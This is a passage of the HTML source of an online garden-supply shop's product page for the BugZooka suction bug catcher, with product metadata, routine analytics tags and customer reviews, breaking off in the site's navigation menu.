

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.arbico-organics.com/product/bugzooka-bug-catcher/bugzooka-bug-catcher
body_size: 38459
content:



  

  

  





<!DOCTYPE html>
<html lang="en">

    <!-- META TAGS/CSS/JS INCLUDES -->
    
                                                                                                              
   


<head>
  <title>BugZooka Suction Insect Trapper</title>

        <link rel="preload" href="https://cdn.commercev3.net/cdn.arbico-organics.com/images/Banners/1440x525-Spring-Catalog-web-header.gif" as="image" media="(min-width: 751px)">
    <link rel="preload" href="https://cdn.commercev3.net/cdn.arbico-organics.com/images/Banners/300x200-Spring-Catalog-web-header.jpg" as="image" media="(max-width: 750px)">

    
      
    <link rel="stylesheet" href="https://stackpath.bootstrapcdn.com/bootstrap/3.4.1/css/bootstrap.min.css" integrity="sha384-HSMxcRTRxnN+Bdg0JdbxYKrThecOKuH5zCYotlSAcp1+c8xmyTe9GYg1l9a69psu" crossorigin="anonymous">
  <link rel="stylesheet" href="https://use.fontawesome.com/releases/v5.6.3/css/all.css" integrity="sha384-UHRtZLI+pbxtHCWp1t77Bi1L4ZtiqrqD80Kn4Z8NTSRyMA2Fd33n5dQ8lWUE00s/" crossorigin="anonymous">
  <!--<link rel="stylesheet" type="text/css" href="/styles_sec.css" />-->
       <link rel="stylesheet" type="text/css" href="https://cdn.commercev3.net/cdn.arbico-organics.com/styles_sec.min.css" />
    
    
    <!--[if lt IE 8]>
  <style type="text/css">
   html div.iefix, html ul li.iefix, html li[style] { *display: inline !important; }
   input[type=submit],
   input[type=reset],
   input[type=button] { filter:chroma(color=#000000); }
   fieldset { position: relative; margin: 0 0 1em 0; }
   legend { position: absolute; top: -.5em; left: .2em; }
   input.button, input.medium, input.large, input.style1, input.style2 { zoom: 1; min-height: 1px; }
   #progress li div:before {display:none;}
   #progress li div { padding: 10px 25px; }
  </style>
  <![endif]-->

  <meta name="google-site-verification" content="o0iXDERtAnzGqcIVNOUpZxBSMGfcS2gj1PGuwAUn7Sk" />
<meta name="google-site-verification" content="TypT21PHp3K5G3_SU-dDmCOeOk12V7DJJc5Vp6-EjmE" />
<meta name="p:domain_verify" content="8c5de64f979b0f304ad41461bec52b58"/>
  <link href='https://fonts.googleapis.com/css?family=Lato:300,400,700,400italic' rel='stylesheet' type='text/css'>
  <link href='https://fonts.googleapis.com/css?family=Oswald:400,300' rel='stylesheet' type='text/css'>
  <link href='https://fonts.googleapis.com/css?family=Droid+Serif:400,700,400italic' rel='stylesheet' type='text/css'>


      <meta charset="utf-8" />
  <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
  <meta name="keywords" content="insect catcher, insect identification, remove insects, catch insects, fun, educational, no batteries, gift, Stink bugs, stinkbugs, brown marmorated stink bugs, brown stink bugs, brown stinkbugs, brown marmorated stinkbugs, brown marmorated " />
  <meta name="description" content="Use BugZooka to quickly suck insects into a clear tube with the press of a button--no batteries needed. Safely view, release, or dispose of bugs. " />
    <!--[if IE]>
   <meta http-equiv="ImageToolbar" content="false" />
   <meta http-equiv="ClearType" content="true" />
   <meta name="MSSmartTagsPreventParsing" content="true" />
   <meta http-equiv="X-UA-Compatible" content="IE=Edge" />
  <![endif]-->

<meta name="facebook-domain-verification" content="uq7i4ml602jsvkhgsp4dq51zmhml3y" />

      <meta property="og:title" content="BugZooka"/>
   <meta property="og:type" content="product"/>
   <meta property="og:url" content="https://www.arbico-organics.com/product/bugzooka-bug-catcher/bugzooka-bug-catcher"/>
   <meta property="og:description" content=" The BugZooka is a great option for catching bugs safely. Use BugZooka to suck bugs into the removable catch tube with the simple press of a button.  The removable catch tube allows for safe study and identification of the insect, removal and release of the insect, or for disposal.  No batteries are needed.   Homeowners will find many uses for the BugZooka. This product is handy for removing annoying insects that have migrated into living spaces. Recommended for household use with Asian Ladybeetles, Brown Marmorated Stink Bugs, mosquitos, flies, cockroaches, and silverfish.   Kids love the BugZooka!  The easy-to-use, sturdy design makes it a fun, educational tool for use in any environment.  Researchers and collectors find the BugZooka to be an excellent choice for catching specimens.    What You Receive:    Base Unit Telescoping Extension Tube Catch TubeWall Mount Storage Bracket Use Instructions  "/>
   <meta property="og:image" content="https://www.arbico-organics.com/images/uploads/1830000_bugzooka_600x600.jpg"/>   <meta property="og:site_name" content="ARBICO Organics" />
   <meta property="og:price:currency" content="USD" />
   <meta property="og:availability" content="instock" />
                     <meta property="product:price:amount" content="$38.99">
                <meta property="product:price:amount" content="$6.75">
              
     
   <link rel="canonical" href="https://www.arbico-organics.com/product/bugzooka-bug-catcher/garden-tools-supplies" />
 
 
      <script src="https://code.jquery.com/jquery-3.6.0.min.js" integrity="sha256-/xUj+3OJU5yExlq6GSYGSHk7tPXikynS7ogEvDej/m4=" crossorigin="anonymous"></script>
  <script src="https://code.jquery.com/ui/1.13.1/jquery-ui.min.js" integrity="sha256-eTyxS0rkjpLEo16uXTS0uVCS4815lc40K2iVpWDvdSY=" crossorigin="anonymous"></script>
  <link rel="stylesheet" type="text/css" href="https://code.jquery.com/ui/1.13.1/themes/base/jquery-ui.css" integrity="sha384-Wh/opNnCPQdVc7YXIh18hoqN6NYg40GBaO/GwQSwrIbAIo8uCeYri2DX2IisvVP6" crossorigin="anonymous" />


		
   
        <script type="text/javascript" src="https://cdn.commercev3.net/cdn.arbico-organics.com/cookie.min.js"></script>
      <script type="text/javascript" src="https://cdn.commercev3.net/cdn.arbico-organics.com/all.min.js"></script>
      <script type="text/javascript" src="https://cdn.commercev3.net/cdn.arbico-organics.com/aj.min.js"></script>
          
      
        
  
         
    
<!-- Google Tag Manager -->

<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-W762LQD');</script>
<!-- End Google Tag Manager -->
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-W762LQD"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>

<!-- End Google Tag Manager (noscript) -->


                                                                                                                                                                                                                          
                                                                                                                                                                                   
<script type="text/javascript">
   window.dataLayer = window.dataLayer || []
        dataLayer.push({
            "event": "view_item", 
            "ecommerce": {
                "items":  [{ 
                          "item_name": "BugZooka",
                          "item_id": "1830000-G",
                          "coupon": "",
                          "item_brand": "Trimax/Wyers Products Group, Inc.",
                          "price" :  "",
                          "item_category": "Tools & Supplies"  
                    }]}});
</script>

 <script type="text/javascript">
   window.dataLayer = window.dataLayer || []
        dataLayer.push({
            "event": "view_related_item_list",
            "related_products": {
                "item_list_id" : "Related Products - 1830000-G ",
                "item_list_name" : "Related Products - BugZooka - 1830000-G",
                "items":  [
                                                                                                                                                                                                                                                
                                                                                                                                                                                                       
                     { 
                          "item_name": "Active Eye Microscope 100X",
                          "item_id": "2000205",
                          "coupon": "",
                          "item_brand": "Hydrofarm",
                          "price" :  "21.99",
                          "item_category": "Tools & Supplies",
                           "index" : 1,
                          "item_list_id" : "Related Products - 2000205 ",
                          "item_list_name" : "Related Products - Active Eye Microscope 100X - 2000205"          
                    }
                                                                                                                                                                                                                                                                   
                                                                                                                                                                                                       
                     ,{ 
                          "item_name": "Eco-1&reg; Garden Spray",
                          "item_id": "1458136-G",
                          "coupon": "",
                          "item_brand": "Arborjet",
                          "price" :  "",
                          "item_category": "Tools & Supplies",
                           "index" : 2,
                          "item_list_id" : "Related Products - 1458136-G ",
                          "item_list_name" : "Related Products - Eco-1&reg; Garden Spray - 1458136-G"          
                    }
                                                                                                                                                                                                                                                                   
                                                                                                                                                                                                       
                     ,{ 
                          "item_name": "The Amazing Doctor Zymes Eliminator",
                          "item_id": "1459200-G",
                          "coupon": "",
                          "item_brand": "The Amazing Doctor Zymes",
                          "price" :  "",
                          "item_category": "Tools & Supplies",
                           "index" : 3,
                          "item_list_id" : "Related Products - 1459200-G ",
                          "item_list_name" : "Related Products - The Amazing Doctor Zymes Eliminator - 1459200-G"          
                    }
                                                                                                                                                                                                                                                                   
                                                                                                                                                                                                       
                     ,{ 
                          "item_name": "Green Sticky Traps, 4 Pk",
                          "item_id": "1254250",
                          "coupon": "",
                          "item_brand": "Pest Wizard",
                          "price" :  "6.99",
                          "item_category": "Tools & Supplies",
                           "index" : 4,
                          "item_list_id" : "Related Products - 1254250 ",
                          "item_list_name" : "Related Products - Green Sticky Traps, 4 Pk - 1254250"          
                    }
                                                                                                                                                                                                                                                                   
                                                                                                                                                                                                       
                     ,{ 
                          "item_name": "Bug Blaster&trade;",
                          "item_id": "1452530-G",
                          "coupon": "",
                          "item_brand": "Bug Blaster",
                          "price" :  "",
                          "item_category": "Tools & Supplies",
                           "index" : 5,
                          "item_list_id" : "Related Products - 1452530-G ",
                          "item_list_name" : "Related Products - Bug Blaster&trade; - 1452530-G"          
                    }
                                                                                                                                                                                                                                                                   
                                                                                                                                                                                                       
                     ,{ 
                          "item_name": "Harris&reg; Spider Traps",
                          "item_id": "1280210-G",
                          "coupon": "",
                          "item_brand": "PF Harris",
                          "price" :  "",
                          "item_category": "Tools & Supplies",
                           "index" : 6,
                          "item_list_id" : "Related Products - 1280210-G ",
                          "item_list_name" : "Related Products - Harris&reg; Spider Traps - 1280210-G"          
                    }
                                                                                                                                                                                                                                                                   
                                                                                                                                                                                                       
                     ,{ 
                          "item_name": "Earth's Ally&reg; Insect Control",
                          "item_id": "1459310-G",
                          "coupon": "",
                          "item_brand": "Sarasota Green Group",
                          "price" :  "",
                          "item_category": "Tools & Supplies",
                           "index" : 7,
                          "item_list_id" : "Related Products - 1459310-G ",
                          "item_list_name" : "Related Products - Earth's Ally&reg; Insect Control - 1459310-G"          
                    }
                                                                                                                                                                                                                                                                   
                                                                                                                                                                                                       
                     ,{ 
                          "item_name": "Harris&reg; Famous Roach Tablets - 6 oz",
                          "item_id": "1219550",
                          "coupon": "",
                          "item_brand": "P.F. Harris Manufacturing Co.",
                          "price" :  "5.99",
                          "item_category": "Tools & Supplies",
                           "index" : 8,
                          "item_list_id" : "Related Products - 1219550 ",
                          "item_list_name" : "Related Products - Harris&reg; Famous Roach Tablets - 6 oz - 1219550"          
                    }
                                       
]}});
</script>




<!-- Google Analytics Universal Tracking Script -->
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-3464867-1', 'auto');
  ga('require', 'displayfeatures');
  
 
                                                         
                                                 

   ga('require', 'ec');
   ga('ec:addProduct', {               // Provide product details in a productFieldObject.
   'id': '1830000-G',                   // Product ID (string).
    'name': 'BugZooka', // Product name (string).
   'category': 'Tools &amp; Supplies'            // Product category (string).
});
ga('ec:setAction', 'detail');




  ga('send', 'pageview');

</script>






  
   

<script>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','//connect.facebook.net/en_US/fbevents.js');
// Insert Your Custom Audience Pixel ID below.
fbq('init', '315394395920635');
fbq('track', 'PageView');

fbq('track', 'ViewContent', {
  content_name: 'BugZooka',
  content_category: 'Tools &amp; Supplies',
  content_ids: ['1830000-G'],
  content_type: 'product_group'
   });
















</script>
<noscript><img height="1" width="1" style="display:none" src="https://www.facebook.com/tr?id=315394395920635&amp;ev=PageView&amp;noscript=1" /></noscript>


<meta name="twitter:card" content="product">
<meta name="twitter:site" content="@storename">
<meta property="twitter:account_id" content="73950169" />
<meta name="twitter:creator" content="@storename">
<meta name="twitter:title" content="BugZooka">
<meta name="twitter:description" content=" The BugZooka is a great option for catching bugs safely. Use BugZooka to suck bugs into the removable catch tube with the simple press of a button.  The removable catch tube allows for safe study and identification of the insect, removal and release of the insect, or for disposal.  No batteries are needed.   Homeowners will find many uses for the BugZooka. This product is handy for removing annoying insects that have migrated into living spaces. Recommended for household use with Asian Ladybeetles, Brown Marmorated Stink Bugs, mosquitos, flies, cockroaches, and silverfish.   Kids love the BugZooka!  The easy-to-use, sturdy design makes it a fun, educational tool for use in any environment.  Researchers and collectors find the BugZooka to be an excellent choice for catching specimens.    What You Receive:    Base Unit Telescoping Extension Tube Catch TubeWall Mount Storage Bracket Use Instructions  ">
<meta name="twitter:image" content="https://www.storename.com/images/uploads/1830000_bugzooka_600x600.jpg">
<meta name="twitter:label1" content="Price">

                <meta name="twitter:data1" content="$38.99">
                <meta name="twitter:data1" content="$6.75">
        

 

<meta name="twitter:label2" content="Category">
<meta name="twitter:data2" content="Tools & Supplies">



                                                                  

  
    
                                    
                    <script async type="application/ld+json">
                                {
                    "@context": "https://schema.org",
                    "@type": "Product",
                    "image": "https://www.arbico-organics.com/images/uploads/1830000_bugzooka_600x600.jpg",
                    "description": " The BugZooka is a great option for catching bugs safely. Use BugZooka to suck bugs into the removable catch tube with the simple press of a button.  The removable catch tube allows for safe study and identification of the insect, removal and release of the insect, or for disposal.  No batteries are needed.   Homeowners will find many uses for the BugZooka. This product is handy for removing annoying insects that have migrated into living spaces. Recommended for household use with Asian Ladybeetles, Brown Marmorated Stink Bugs, mosquitos, flies, cockroaches, and silverfish.   Kids love the BugZooka!  The easy-to-use, sturdy design makes it a fun, educational tool for use in any environment.  Researchers and collectors find the BugZooka to be an excellent choice for catching specimens.    What You Receive:    Base Unit Telescoping Extension Tube Catch TubeWall Mount Storage Bracket Use Instructions  ",
                    "name": "BugZooka",
                    "url": "https://www.arbico-organics.com/product/bugzooka-bug-catcher/garden-tools-supplies",
                    "productID": "1830000-G",
                    "mpn": "1830000-G",
                    "sku": "1830000-G",
                    "brand": {
                        "@type": "Brand",
                        "name": "Trimax/Wyers Products Group, Inc."
                    },
                                            "aggregateRating": {
                            "@type": "AggregateRating",
                            "ratingValue": "4.65",
                            "reviewCount": "17",
                            "worstRating": "1",
                            "bestRating": "5"
                        },
                                        "offers": [
                                                                                                                                                                                                                            {
                                "@type": "Offer",
                                "name": "BugZooka",
                                "priceCurrency": "USD",
                                "price": "38.99",
                                "priceValidUntil": "2026-02-25",
                                                                                                                                                                                                                                                "availability": "https://schema.org/InStock",
                                "itemOffered": "",
                                "itemCondition": "https://schema.org/NewCondition",
                                "url": "https://www.arbico-organics.com/product/bugzooka-bug-catcher/garden-tools-supplies",
                                "seller": {
                                    "@type": "Organization",
                                    "name": "ARBICO Organics"
                                }
                            },                                                                                                                                                                                                                                                        {
                                "@type": "Offer",
                                "name": "Replacement Catch Tube",
                                "priceCurrency": "USD",
                                "price": "6.75",
                                "priceValidUntil": "2026-02-25",
                                                                                                                                                                                                                                                "availability": "https://schema.org/OutOfStock",
                                "itemOffered": "",
                                "itemCondition": "https://schema.org/NewCondition",
                                "url": "https://www.arbico-organics.com/product/bugzooka-bug-catcher/garden-tools-supplies",
                                "seller": {
                                    "@type": "Organization",
                                    "name": "ARBICO Organics"
                                }
                            }                                                                        ]
                    , 
                        "review":	[
                                                                                                                                                                                                                            {
                                    "@type": "Review",
                                    "author": {
                                        "@type": "Person",
                                        "name": "Michael M Moran"
                                    },
                                    "datePublished": "2018-08-16 00:22:18",
                                    "reviewBody": "I have one for upstairs and one for downstairs. Love this thing, and have given it to family members for their houses. Spiders and moths are easy to get. The best challenge is sneaking up on houseflies. You move the mouth of the Bugzooka up slowly until you are 1/4&quot; from the fly, so they think it&#039;s not a threat, and then suddenly they&#039;re wondering, what the heck just happened. Beats making fly smudges on the walls.",
                                    "name": "Bugzooka is awesome",
                                    "reviewRating": {
                                        "@type": "Rating",
                                        "bestRating": "5",
                                        "ratingValue": "5.00",
                                        "worstRating": "1"
                                    }
                                },                                                                                                                                                                                                                            {
                                    "@type": "Review",
                                    "author": {
                                        "@type": "Person",
                                        "name": "Chris"
                                    },
                                    "datePublished": "2020-06-24 11:13:53",
                                    "reviewBody": "I don&#039;t know how I made it without Bugzooka ! No Batteries to content with and it works like a dream. We have so many stink bugs and it is the perfect solution. I have used it for several years now.",
                                    "name": "Bugzooka",
                                    "reviewRating": {
                                        "@type": "Rating",
                                        "bestRating": "5",
                                        "ratingValue": "5.00",
                                        "worstRating": "1"
                                    }
                                },                                                                                                                                                                                                                            {
                                    "@type": "Review",
                                    "author": {
                                        "@type": "Person",
                                        "name": "Barbara Ann Henry"
                                    },
                                    "datePublished": "2020-07-01 13:59:01",
                                    "reviewBody": "I discovered these about 15 years ago and have gone through several (tells you how many stinkbugs are in my area, ugh).  This is the best invention ever created to handle pesky critters you don&#039;t want to touch.  Easy to use and clean and the extra &quot;trap&quot; is a welcome addition. After heavy use over many years they do get a bit tired but are so worth it.  I&#039;ve already  turned on about 8 people to this gadget and they loved it as well..",
                                    "name": "STINK BUGS BEWARE !!",
                                    "reviewRating": {
                                        "@type": "Rating",
                                        "bestRating": "5",
                                        "ratingValue": "5.00",
                                        "worstRating": "1"
                                    }
                                },                                                                                                                                                                                                                            {
                                    "@type": "Review",
                                    "author": {
                                        "@type": "Person",
                                        "name": "Uchiyama Akemi"
                                    },
                                    "datePublished": "2020-09-01 13:48:30",
                                    "reviewBody": "BUGZOOKA!. You may think this is a toy but it will become your favorite tool to rid your garden of  insects that are harmful to your plants. Great design. Works like a vacuum cleaner and it does not need batteries nor electricity. Ingenious! The opening is approx. 1/2&quot; x 1&quot; hinged slot so it does have some limitations. You&#039;ll have to catch those grasshoppers in their adolescent stage while they are small. 5 stars rating from me!",
                                    "name": "A must have gardening tool!",
                                    "reviewRating": {
                                        "@type": "Rating",
                                        "bestRating": "5",
                                        "ratingValue": "5.00",
                                        "worstRating": "1"
                                    }
                                },                                                                                                                                                                                                                            {
                                    "@type": "Review",
                                    "author": {
                                        "@type": "Person",
                                        "name": "Art Goodtimes"
                                    },
                                    "datePublished": "2020-10-15 13:31:03",
                                    "reviewBody": "A wonderful product. I was trying to obtain a second backup (I have two already) but I&#039;m into my third month and repeated emails and phone calls trying to get a defective part replaced on this order  through Arbico. Previous orders through Amazon went without a hitch.",
                                    "name": "Still Waiting for Replacement of Defective Part",
                                    "reviewRating": {
                                        "@type": "Rating",
                                        "bestRating": "5",
                                        "ratingValue": "3.00",
                                        "worstRating": "1"
                                    }
                                },                                                                                                                                                                                                                            {
                                    "@type": "Review",
                                    "author": {
                                        "@type": "Person",
                                        "name": "PETER SPINNER"
                                    },
                                    "datePublished": "2020-10-24 11:28:20",
                                    "reviewBody": "I must be one of the original Bugzooka users - I&#039;ve seen at least three variations in the model. I have used it for years to capture insects to view under a microscope and show fourth and fifth graders the pictures. We have used it in summer science camp for the kids to catch things. One kid even got one for Christmas based on his enthusiasm. I suggest you list your product in the educational science catalogs for kids - bet you&#039;ll sell a few! I also suggest you contact entomological societies and biology teachers at all levels. It works great!",
                                    "name": "BUGZOOKA SUCCESS",
                                    "reviewRating": {
                                        "@type": "Rating",
                                        "bestRating": "5",
                                        "ratingValue": "5.00",
                                        "worstRating": "1"
                                    }
                                },                                                                                                                                                                                                                            {
                                    "@type": "Review",
                                    "author": {
                                        "@type": "Person",
                                        "name": "Art Goodtimes"
                                    },
                                    "datePublished": "2020-11-11 17:59:06",
                                    "reviewBody": "Some miscommunications on my part led to a delayed response, noted in an earlier review, but eventually the good folks at Arbico&#039;s made everything right and I just ordered another unit for friends (have two now, myself). This is something every home should have. Forget poisons or violating the principle of Ahimsa. Just suck up spiders and other unwelcome insects and let them go outside. A fabulous tool!!!",
                                    "name": "All Issues Resolved",
                                    "reviewRating": {
                                        "@type": "Rating",
                                        "bestRating": "5",
                                        "ratingValue": "5.00",
                                        "worstRating": "1"
                                    }
                                },                                                                                                                                                                                                                            {
                                    "@type": "Review",
                                    "author": {
                                        "@type": "Person",
                                        "name": "Art Goodtimes"
                                    },
                                    "datePublished": "2020-12-03 12:36:24",
                                    "reviewBody": "I have two myself and have given three as gifts. An essential household item, in my opinion.",
                                    "name": "I love my BugZooka",
                                    "reviewRating": {
                                        "@type": "Rating",
                                        "bestRating": "5",
                                        "ratingValue": "5.00",
                                        "worstRating": "1"
                                    }
                                },                                                                                                                                                                                                                            {
                                    "@type": "Review",
                                    "author": {
                                        "@type": "Person",
                                        "name": "Diana L Brooks"
                                    },
                                    "datePublished": "2021-04-05 14:15:40",
                                    "reviewBody": "I&#039;ve had my Bugzooka for several years now. Unfortunately, the end of it was broken. Arbico Organics carries it at a very reasonable price. Now I can get back to trapping the stink bugs that overwhelm us every year.",
                                    "name": "The Bugzooka is AMAZING!",
                                    "reviewRating": {
                                        "@type": "Rating",
                                        "bestRating": "5",
                                        "ratingValue": "5.00",
                                        "worstRating": "1"
                                    }
                                },                                                                                                                                                                                                                            {
                                    "@type": "Review",
                                    "author": {
                                        "@type": "Person",
                                        "name": "Keith F Sexton"
                                    },
                                    "datePublished": "2021-06-27 13:52:58",
                                    "reviewBody": "Cool gadget, but it limited in size, I can&#039;t get the huge roaches or waterbugs with. No returns on this Arbico site, but they were still helpful in directing me to manufacture, No Returns is clearly stated on site for this product. If you got small bugs it works like a charm, just gotta sneak up on the house flys though. Great product!",
                                    "name": "Good",
                                    "reviewRating": {
                                        "@type": "Rating",
                                        "bestRating": "5",
                                        "ratingValue": "5.00",
                                        "worstRating": "1"
                                    }
                                },                                                                                                                                                                                                                            {
                                    "@type": "Review",
                                    "author": {
                                        "@type": "Person",
                                        "name": "Sherri Williams"
                                    },
                                    "datePublished": "2021-10-20 10:35:16",
                                    "reviewBody": "This is a great tool in the war against stink bugs!  It was delivered quickly and as described by the seller ",
                                    "name": "Bugzooka!",
                                    "reviewRating": {
                                        "@type": "Rating",
                                        "bestRating": "5",
                                        "ratingValue": "5.00",
                                        "worstRating": "1"
                                    }
                                },                                                                                                                                                                                                                            {
                                    "@type": "Review",
                                    "author": {
                                        "@type": "Person",
                                        "name": "M Hi"
                                    },
                                    "datePublished": "2022-04-29 10:53:44",
                                    "reviewBody": "Love the bugzooka, no batteries, no mess, fun!",
                                    "name": "Terrific",
                                    "reviewRating": {
                                        "@type": "Rating",
                                        "bestRating": "5",
                                        "ratingValue": "5.00",
                                        "worstRating": "1"
                                    }
                                },                                                                                                                                                                                                                            {
                                    "@type": "Review",
                                    "author": {
                                        "@type": "Person",
                                        "name": "Jonathan Wiegraffe"
                                    },
                                    "datePublished": "2022-08-04 10:41:04",
                                    "reviewBody": "Doesn&#039;t work as well as expected. Took many attempts to suck up a bug. Eventually I got it. Maybe I need more practice. ",
                                    "name": "Underwhelming and disappointing",
                                    "reviewRating": {
                                        "@type": "Rating",
                                        "bestRating": "5",
                                        "ratingValue": "3.00",
                                        "worstRating": "1"
                                    }
                                },                                                                                                                                                                                                                            {
                                    "@type": "Review",
                                    "author": {
                                        "@type": "Person",
                                        "name": "Dorothy"
                                    },
                                    "datePublished": "2023-06-21 11:59:38",
                                    "reviewBody": "We get some moths, flys, spiders in the house. Worked well. The captured are shocked when in the tube... but are alive when we set them free. ",
                                    "name": "It works!",
                                    "reviewRating": {
                                        "@type": "Rating",
                                        "bestRating": "5",
                                        "ratingValue": "5.00",
                                        "worstRating": "1"
                                    }
                                },                                                                                                                                                                                                                            {
                                    "@type": "Review",
                                    "author": {
                                        "@type": "Person",
                                        "name": "David "
                                    },
                                    "datePublished": "2023-07-31 11:33:25",
                                    "reviewBody": "The tube isn&#039;t a perfect fit and needs a ton of pressure just to get it on the telescoped tube sufficiently. Even though I can&#039;t get to slide on flush it&#039;s so tight it&#039;s not moving. Suction is great. The flap are silicon and pliable yet seem to work so far. I&#039;m sure it&#039;s fine but miss the hard plastic flaps. I have an early model zookah. Maybe these replacements are better for later day versions if they were changed. ",
                                    "name": "Sufficient ",
                                    "reviewRating": {
                                        "@type": "Rating",
                                        "bestRating": "5",
                                        "ratingValue": "3.00",
                                        "worstRating": "1"
                                    }
                                },                                                                                                                                                                                                                            {
                                    "@type": "Review",
                                    "author": {
                                        "@type": "Person",
                                        "name": "Margit Crowell "
                                    },
                                    "datePublished": "2023-10-02 10:29:47",
                                    "reviewBody": "I already owned the BugZooka was needed replacement parts. Was so happy to find that Arbico carried them, one of the very few places that does, apparently. Prices were reasonable, shipping was super-fast, great follow-up service! Thank you.",
                                    "name": "Needed replacement parts",
                                    "reviewRating": {
                                        "@type": "Rating",
                                        "bestRating": "5",
                                        "ratingValue": "5.00",
                                        "worstRating": "1"
                                    }
                                },                                                                                                                                                                                                                            {
                                    "@type": "Review",
                                    "author": {
                                        "@type": "Person",
                                        "name": "Celeste Headlee"
                                    },
                                    "datePublished": "2024-05-28 10:27:21",
                                    "reviewBody": "We&#039;ve bought several different bug grabbers over the years and this is one of the best. You do have to get kind of close to the bug, which is the only drawback if it&#039;s a flying pest, but it&#039;s very effective. I bought two. ",
                                    "name": "Works great! ",
                                    "reviewRating": {
                                        "@type": "Rating",
                                        "bestRating": "5",
                                        "ratingValue": "5.00",
                                        "worstRating": "1"
                                    }
                                }                                                    ]
                                    }
            </script>
            

        

    <script async type="application/ld+json">
                {
            "@context": "https://schema.org",
            "@type": "Organization",
            "url": "https://www.arbico-organics.com",
            "sameAs" : [
"https://www.facebook.com/ARBICO.Organics",
"https://arbico-organics.blogspot.com/p/here-at-arbico-organics-we-believe-in.html",
"https://www.youtube.com/user/ArbicoOrganics",
"https://www.instagram.com/arbicoorganics/"
],
            "image": "https://www.arbico-organics.com/images/logo.png",
            "logo": "https://www.arbico-organics.com/images/logo.png",
            "name": "ARBICO Organics",
            "description": "ARBICO Organics offers a wide variety of organic gardening supplies and natural pest control solutions for home, business, garden and farm",
            "telephone": "+1-800-827-2847",
            "address": {
                "@type": "PostalAddress",
                "streetAddress": "10831 N Mavinee Dr Suite 185",
                "addressLocality": "Tucson",
                "addressRegion": "AZ",
                "postalCode": "85737",
                "addressCountry": "US"
            }
        }
    </script>

            

                
                      
  

<script async src="https://static.srcspot.com/libs/prissie.js" type="text/javascript"></script>
  
    <script type="text/javascript"> //<![CDATA[ 
var tlJsHost = ((window.location.protocol == "https:") ? "https://secure.trust-provider.com/" : "http://www.trustlogo.com/");
document.write(unescape("%3Cscript src='" + tlJsHost + "trustlogo/javascript/trustlogo.js' type='text/javascript'%3E%3C/script%3E"));
//]]>
</script>

  
       <script type="text/javascript">
    (function(c,l,a,r,i,t,y){
        c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};
        t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i;
        y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
    })(window, document, "clarity", "script", "qxc4s0e418");
</script>
    

    <!--[if lt IE 9]>
  <script src="/html5shim.js"></script>
  <script src="/IE9.js"></script>
  <![endif]-->
    
<script src="https://cdn.behamics.com/arbicoorganics/behamics.js"></script>
</head>
<!--default-->

<!-- DO NOT REMOVE SKIP LINK -->
<a href="#main" class="skip-link">Skip to main content</a>

    
    <body id="product"><!-- LOADS ID FOR EACH PAGE VIEW (e.g., index, category, product) -->
    <div id="pagewrapper">
  <div id="dim"></div>

        <div class="meta_pre_body"></div>

        <div id="container" class="container"><!-- OUTER CONTAINER -->

            <!-- HEADER CONTENT -->
            <div class="row promo-banner checkout_hide" role="complementary">
    <div class="col-md-12 col-xs-12 font_mini13"> Weather Advisory: Adverse conditions are causing shipping delays in many areas. We cannot guarantee delivery dates or viability until further notice. Call to see if your order is affected. </div>
</div>
<header id="header" class="clearfix" role="banner">
    <div class="mobile-header">
        <div class="mobile-header-nav row hidden-md hidden-lg">
            <div class="visible-xs visible-sm col-xs-4"><a href="#menu" class="menu-icon"><span class="glyphicon glyphicon-menu-hamburger"></span> Menu</a><nav id="menu" role="navigation">
    <ul>
        <li class="Divider"><a href="/">Home</a></li>
                                 <li> <a href="/category/free-shipping" title="Free Shipping">Free Shipping</a>             </li>
                                     <li> <a href="/category/beneficial-insects-organisms" title="Beneficial Insects">Beneficial Insects</a>             <ul>
  
    <li>
   <a href="/category/assassin-bugs-predators">Assassin Bugs</a>
    </li>
   
    <li>
   <a href="/category/aphid-predators-parasites">Aphid Predators</a>
    </li>
   
    <li>
   <a href="/category/beneficial-nematodes">Beneficial Nematodes</a>
     <ul>
  
    <li>
   <a href="/category/nematode-selection-chart">Selection Chart - Beneficial Nematodes</a>
    </li>
   
    <li>
   <a href="/category/beneficial-nematodes-faqs">FAQs - Beneficial Nematodes</a>
    </li>
   
    <li>
   <a href="/category/beneficial-nematodes-omri-listed">OMRI Listed Beneficial Nematodes</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/Green-Lacewings-chrysoperla-beneficial-insects">Green Lacewing</a>
    </li>
   
    <li>
   <a href="/category/mite-predators">Mite Predators</a>
    </li>
   
    <li>
   <a href="/category/praying-mantid-egg-cases">Praying Mantids</a>
    </li>
   
    <li>
   <a href="/category/mite-predator-phytoseiulus-persimilis-plus-spider-mite">P persimilis Mite Predators</a>
    </li>
   
    <li>
   <a href="/category/ladybugs">Ladybird Beetles</a>
    </li>
   
    <li>
   <a href="/category/moth-egg-parasites">Moth Egg Parasites</a>
    </li>
   
    <li>
   <a href="/category/beneficial-insects-generalists">General Predators</a>
    </li>
   
    <li>
   <a href="/category/beneficial-insects-feeder-insects">Feeder Insects - Live &amp; Dried</a>
    </li>
   
    <li>
